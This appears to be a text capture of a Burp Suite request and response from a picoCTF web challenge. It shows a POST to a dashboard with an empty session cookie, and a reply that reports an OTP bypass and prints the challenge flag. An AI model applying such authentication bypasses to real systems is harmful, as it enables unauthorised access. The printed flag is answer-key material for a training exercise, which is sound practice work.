 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: titan.picoctf.net:60808
3 Content-Length: 4
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://titan.picoctf.net:60808
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
11 Referer: http://titan.picoctf.net:60808/dashboard
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=
14 Connection: keep-alive
15
16
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Fri, 26 Sep 2025 00:17:25 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 103
6 Vary: Cookie
7 Connection: close
8
9 Welcome, js you sucessfully bypassed the OTP request.
10 Your Flag: picoCTF{#OTP_Bypvss_SuCc3$S_e1eb16ed}